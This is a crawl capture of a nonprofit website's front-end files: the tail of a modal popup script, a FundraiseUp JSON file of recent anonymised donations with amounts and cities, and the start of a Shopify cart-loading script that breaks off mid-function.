   // $(".mdl-overlay").show();
    $("body").addClass("noscroll");
    sessionAlert = true;
}
function hidePopup(id){
    $(id).removeClass("modal-active");
    //$(".mdl-overlay").hide();
    $("body").removeClass("noscroll");
    sessionAlert = false;
}


--- FILE ---
content_type: text/javascript
request_url: https://static.fundraiseup.com/embed-data/elements-global/ATZRLDLL.js
body_size: 2326
content:
FUN.elements.addGlobalElementsContent([{"name":"Social Proof #1","type":"socialProof","key":"XLXUPPWE","config":{"show":true,"showEmoji":true,"showLocation":true,"showDonorNameMode":"hide","showDonationsMode":"all","sourceWidgets":[],"simulateDonations":false,"openWidget":"","accentTextColor":"#2797FF","textColor":"#212830","backgroundColor":"#FFFFFF","panelBorderRadius":6,"panelBorderSize":0,"panelBorderColor":"#FFFFFF","shadow":true,"buttonLabelColor":"#2797FF","buttonColor":"#FFFFFF","buttonBorderColor":"#2797FF","buttonBorderSize":1,"buttonBorderRadius":18,"urlAllow":[],"urlBlock":[],"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","buttonLabel":"Donate"}],"supportedLanguages":["en"]}},"data":{"live":{"charges":[{"statusDates":{"pending":"2026-01-14T00:28:11.397Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYGBFKRL","donation":{"currency":"USD","amount":7000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Mulino","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-13T22:42:00.648Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DNJEVUKP","donation":{"currency":"USD","amount":2000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Sydney","country":"Australia","countryCode":"AU"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-13T21:57:37.779Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLMUYEEU","donation":{"currency":"USD","amount":55000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Seattle","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-13T17:28:52.670Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DQGWXDQN","donation":{"currency":"USD","amount":17900},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Walla Walla","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-13T17:19:00.424Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DBWPYEQE","donation":{"currency":"USD","amount":1000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Fredericksburg","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-13T16:30:00.414Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DMAWVMAN","donation":{"currency":"USD","amount":1500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Silver Spring","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-13T14:58:00.533Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DRATSWCK","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-13T14:26:01.216Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DBKTVANJ","donation":{"currency":"USD","amount":1000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-13T14:06:00.484Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DZQPEHUZ","donation":{"currency":"USD","amount":30000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-13T11:47:00.911Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DEAGHBPM","donation":{"currency":"USD","amount":3500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Knoxville","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-13T07:02:00.466Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHTNQDFS","donation":{"currency":"USD","amount":1000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"New York City","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-13T03:00:00.667Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DQZZJNQU","donation":{"currency":"USD","amount":1100},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Auburn","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-12T22:30:30.735Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHRLBPXR","donation":{"currency":"USD","amount":5700},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Dallas","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-12T20:13:00.407Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DSNFWLFR","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Auburn","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-12T18:28:48.263Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DFFHQZSB","donation":{"currency":"USD","amount":2500},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Washington","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-12T17:56:00.325Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DDXLFMRP","donation":{"currency":"USD","amount":1000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Penticton","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-12T17:53:21.298Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DNLPKBKV","donation":{"currency":"USD","amount":6200},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Redmond","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-12T17:45:27.139Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYTSNPHB","donation":{"currency":"USD","amount":12400},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Stanley","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-12T14:56:00.515Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DRFNWSWK","donation":{"currency":"USD","amount":50000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-12T14:48:00.308Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DDQCDZWY","donation":{"currency":"USD","amount":20000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-12T14:43:00.688Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DSRBGHBJ","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-12T14:37:00.486Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DQAYADRV","donation":{"currency":"USD","amount":20000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-12T14:37:00.393Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCESHWWE","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-12T14:30:00.222Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYQGDLEL","donation":{"currency":"USD","amount":1000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-12T14:00:00.449Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHCKWNEX","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-12T03:58:14.360Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DUWXUYZU","donation":{"currency":"USD","amount":37500},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Portland","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-12T00:34:02.672Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DBJDMSGJ","donation":{"currency":"USD","amount":100000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Atlanta","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-11T23:23:44.846Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DUDUYSLY","donation":{"currency":"USD","amount":14100},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"New York City","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-11T21:43:00.734Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCPKXPLA","donation":{"currency":"USD","amount":2000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Yuma","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-11T15:21:00.432Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DAESJVYN","donation":{"currency":"USD","amount":1000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Edmonton","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-11T14:58:00.830Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHHJXAYD","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-11T14:54:00.623Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DWCHEMKC","donation":{"currency":"USD","amount":15000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-11T14:46:00.664Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DBEGMPKZ","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-11T14:26:00.892Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCVUEQKP","donation":{"currency":"USD","amount":1000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-11T14:13:00.923Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DWUNWVCJ","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-11T01:28:00.479Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DAQWYKMZ","donation":{"currency":"USD","amount":1000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Chicago","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-10T20:21:57.334Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYRMGRBC","donation":{"currency":"USD","amount":8000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Cary","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-10T19:14:00.746Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DMBEUWHW","donation":{"currency":"USD","amount":1000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Decatur","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-10T19:06:54.562Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DVPNJNXW","donation":{"currency":"USD","amount":21000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Hillsboro","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-10T17:37:32.524Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLEVYRMH","donation":{"currency":"USD","amount":11500},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Fort Worth","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-10T17:15:00.487Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DBGPGCVL","donation":{"currency":"USD","amount":1000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-10T17:00:00.626Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DDEVVETN","donation":{"currency":"USD","amount":3000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Pasadena","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"every4weeks"}},{"statusDates":{"pending":"2026-01-10T16:55:00.472Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DDQADLWR","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-10T16:48:00.547Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYKRBHLM","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-10T15:36:55.052Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DNHKDFTL","donation":{"currency":"USD","amount":78900},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Vancleave","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-10T15:19:10.778Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DAXRYTHW","donation":{"currency":"USD","amount":4000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Portland","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-10T14:51:00.892Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DBZXVMTP","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-10T14:47:00.641Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DWRESTYS","donation":{"currency":"USD","amount":1500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-10T14:43:00.629Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCDPNKET","donation":{"currency":"USD","amount":20000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-10T14:41:00.734Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DGSAPPWG","donation":{"currency":"USD","amount":1000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}}],"donorPortalUrl":"https://partners.lightbearers.org","stripeCurrencies":{"list":["AED","AFN","ALL","AMD","ANG","AOA","ARS","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BMD","BND","BOB","BRL","BSD","BWP","BYN","BZD","CAD","CDF","CHF","CLP","CNY","COP","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GEL","GIP","GMD","GNF","GTQ","GYD","HKD","HNL","HTG","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","LRD","LSL","MAD","MDL","MGA","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MXN","MYR","MZN","NAD","NGN","NIO","NOK","NPR","NZD","PAB","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RUB","RWF","SAR","SBD","SCR","SEK","SGD","SHP","SLE","SOS","SRD","SZL","THB","TJS","TOP","TRY","TTD","TWD","TZS","UAH","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER","ZAR","ZMW"],"default":"USD"}},"test":{"charges":[],"donorPortalUrl":"https://partners.lightbearers.org","stripeCurrencies":{"list":["AED","AFN","ALL","AMD","ANG","AOA","ARS","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BMD","BND","BOB","BRL","BSD","BWP","BYN","BZD","CAD","CDF","CHF","CLP","CNY","COP","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GEL","GIP","GMD","GNF","GTQ","GYD","HKD","HNL","HTG","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","LRD","LSL","MAD","MDL","MGA","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MXN","MYR","MZN","NAD","NGN","NIO","NOK","NPR","NZD","PAB","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RUB","RWF","SAR","SBD","SCR","SEK","SGD","SHP","SLE","SOS","SRD","SZL","THB","TJS","TOP","TRY","TTD","TWD","TZS","UAH","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER","ZAR","ZMW"],"default":"USD"}}}},{"name":"Reminder #1","type":"reminder","key":"XTECRAUK","config":{"show":true,"color":"#FFFFFF","textColor":"#212830","rippleColor":"rgba(255, 255, 255, 0.2)","dividerColor":"rgba(33, 40, 48, 0.15)","heartColor":"#FF435A","borderColor":"#000000","borderRadius":6,"borderSize":0,"shadow":true,"urlAllow":[],"urlBlock":[]},"data":{"live":{},"test":{}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/nav-updated.js?1768383719
body_size: 16106
content:
var scart = {};
var shopClient = ShopifyBuy.buildClient({
	//domain: 'lightbearers.myshopify.com',
    domain: 'checkout.lightbearers.org',
	storefrontAccessToken: 'd5604d1fcbeb5a408e43ff3bd8bf9a31'
  });

var id = "";
function loadCartItems(){
	if(localStorage.getItem("cartID") != null){
		var cart_id = localStorage.getItem("cartID");
		try{
		shopClient.checkout.fetch(cart_id).then(function (cart) {
			scart = cart;
			console.log('scart', scart);
			if(cart.completedAt != null){
				shopClient.checkout.create().then(function (cart) {
					scart = cart;
					localStorage.setItem("cartID", scart.id);
				});
			}else{
				console.log('else');

				
				// var obj = {"Error" : JSON.stringify(cart), "Page" : "Nav.js"};
				// $.ajax({
				// 	url : "/api/LogError",
				// 	type : "post",
				// 	dataType : "json",
				// 	data : obj
				// }).done(function(data){  
				// });
				 
				
				var items = scart.lineItems;
				console.log(items);
				var totalPrice = 0.0;
				jQuery(".cart-items tbody").html("");
				var owncart = JSON.parse(localStorage.getItem("owncart"));
				
				if(items.length > 0){
					jQuery(".shopping-cart-btn").addClass("cart-full");
				}else{
					jQuery(".shopping-cart-btn").removeClass("cart-full");
				}
				
				for (var i = 0; i < items.length; i++){
					totalPrice += (parseFloat(items[i].variant.price.amount) * parseInt(items[i].quantity));
					var vid = items[i].variant.id;
					var lid = items[i].id;
					//lid = vid;
					var imgurl = owncart[vid]["image"];
					var prodtitle = owncart[vid]["title"];
